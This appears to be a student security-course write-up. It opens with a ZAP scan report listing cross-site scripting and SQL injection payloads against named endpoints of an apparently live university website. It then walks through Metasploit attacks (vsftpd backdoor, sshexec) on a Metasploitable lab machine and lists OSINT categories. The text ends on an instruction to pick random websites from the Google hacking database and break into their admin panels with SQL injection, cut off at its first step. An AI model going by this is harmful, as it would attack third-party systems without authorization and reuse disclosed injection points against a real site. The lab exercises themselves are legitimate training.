| URL | [https://www.dcrustedp.in/docverify/docverify_reg_form.php](https://www.google.com/url?q=https://www.dcrustedp.in/docverify/docverify_reg_form.php&source=gmail-html&ust=1632895987979000&usg=AFQjCNEWnEIIeFKeb-ycHkClKYx8qhH0-g) | |
| Method | | POST |
| Parameter | | Fname |
| Attack | | </script><script>alert(1);</script><script> |
| Evidence | | </script><script>alert(1);</script><script> |
| URL | | [https://www.dcrustedp.in/dcrustpqp2.php?examid=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E](https://www.google.com/url?q=https://www.dcrustedp.in/dcrustpqp2.php?examid%3D%253Cscript%253Ealert%25281%2529%253B%253C%252Fscript%253E&source=gmail-html&ust=1632895987979000&usg=AFQjCNF6tff9ZUISNqkvmI_12Gg8imNNJg) |
| Method | | GET |
| Parameter | | Examid |
| Attack | | <script>alert(1);</script> |
| Evidence | | <script>alert(1);</script> |
| Instances | | 3 |
| Solution | |
| Reference | | [http://projects.webappsec.org/Cross-Site-Scripting](https://www.google.com/url?q=http://projects.webappsec.org/Cross-Site-Scripting&source=gmail-html&ust=1632895987979000&usg=AFQjCNGpTXpSSxahWq6wL90LXhdoCc_hgg)  [http://cwe.mitre.org/data/definitions/79.html](https://www.google.com/url?q=http://cwe.mitre.org/data/definitions/79.html&source=gmail-html&ust=1632895987979000&usg=AFQjCNFfUwVhcJqU7hf3dfGq4ZUlGeeZvg) |
| CWE Id | | 79 |
| WASC Id | | 8 |
| Source ID | | 1 |
|  | |  |

|  |  |
| --- | --- |
| **High (Medium)** | **SQL Injection** |
| Description | SQL injection may be possible. |
|  | |
| URL | [https://www.dcrustedp.in/dcrustpqp2.php?examid=10-2](https://www.google.com/url?q=https://www.dcrustedp.in/dcrustpqp2.php?examid%3D10-2&source=gmail-html&ust=1632895987980000&usg=AFQjCNGFP6OLotZeMsoylwtrn1TmVAwkDA) |
| Method | GET |
| Parameter | Examid |
| Attack | 10-2 |
| URL | [https://www.dcrustedp.in/dcrustpqp3.php?examid=27-Jan.+2021%27+AND+%271%27%3D%271](https://www.google.com/url?q=https://www.dcrustedp.in/dcrustpqp3.php?examid%3D27-Jan.%2B2021%2527%2BAND%2B%25271%2527%253D%25271&source=gmail-html&ust=1632895987980000&usg=AFQjCNEZ2NzpAziSwPDP4XXmu7oCV3PQgQ) |
| Method | GET |
| Parameter | Examid |
| Attack | 27-Jan. 2021' AND '1'='1 |
| URL | [https://www.dcrustedp.in/con8/insertstudent_complete_remain.php](https://www.google.com/url?q=https://www.dcrustedp.in/con8/insertstudent_complete_remain.php&source=gmail-html&ust=1632895987980000&usg=AFQjCNFequOwv9s4-1UuvUy_-mwHaApzpA) |
| Method | POST |
| Parameter | Username |
| Attack | ZAP' AND '1'='1' -- |
| Instances | 3 |
| Solution | Do not trust client side input, even if there is client side validation in place.  In general, type check all data on the server side.  If the application uses JDBC, use PreparedStatement or CallableStatement, with parameters passed by '?'  If the application uses ASP, use ADO Command Objects with strong type checking and parameterized queries.  If database Stored Procedures can be used, use them.  Do *not* concatenate strings into queries in the stored procedure, or use 'exec', 'exec immediate', or equivalent functionality!  Do not create dynamic SQL queries using simple string concatenation.  Escape all data received from the client.  Apply an 'allow list' of allowed characters, or a 'deny list' of disallowed characters in user input.  Apply the principle of least privilege by using the least privileged database user possible.  In particular, avoid using the 'sa' or 'db-owner' database users. This does not eliminate SQL injection, but minimizes its impact.  Grant the minimum database access that is necessary for the application. |
| Other information | The original page results were successfully replicated using the expression [10-2] as the parameter value  The parameter value being modified was stripped from the HTML output for the purposes of the comparison |
|  | |
| Reference | [https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html](https://www.google.com/url?q=https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html&source=gmail-html&ust=1632895987980000&usg=AFQjCNGKdkbpfNarkh1PuJmRxKa5EoLZbQ) |

**Metasploit Machine Vulnerabilities and Scanning and Hacking**

* **Login to metaspolit and extract ip address**



**Step 1**

**install and start metasploitable**

**Step 2**

**Use ifconfig to find ip addresses**

* **Do nmap scanning on the IP, Extract Open port and Version Details**

**Step 1**



**Scan Ip address using nmap**

Check the vulnerable version exploitation's procedure in rapid7 and start exploiting the following ports  
A) Telnet  
B) FTP  
C) SSH

Step 1

Step 2



Step 3



* **To exploit the ftp type following**

msf > use exploit/unix/ftp/vsftpd_234_backdoor

msf exploit(vsftpd_234_backdoor) > show targets

...targets...

msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >

msf exploit(vsftpd_234_backdoor) > show options

...show and set options...

msf exploit(vsftpd_234_backdoor) > exploit

* **And for SSH OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)**

msf > use exploit/multi/ssh/sshexec

msf exploit(sshexec) > show targets

...targets...

msf exploit(sshexec) > set TARGET < target-id >

msf exploit(sshexec) > show options

...show and set options...

msf exploit(sshexec) > exploit

**Information Gathering and Exploitation**

**For Information gathering use osnitframework.com website.**



**GATHER INFORMATION:**

* Dating
* People Search Engines
* Instant Messaging
* Social NetworksImages / Videos / Docs
* IP Address
* Domain
* Name
* Email Address
* TrainingDocumentationOpSec
* Threat IntelligenceExploits
* AnalysisToolsEncoding
* DecodingClassifieds
* Digital Currency
* Dark WebTerrorismMobile
* EmulationMetadataLanguage
* TranslationArchivesForums
* IRCSearch EnginesGeolocation Tools
* MapsTransportationBusiness
* RecordsPublic Records

**Take some random websites using Google hacking database and enter into their admin panel using SQL Injections**

**Step 1:**

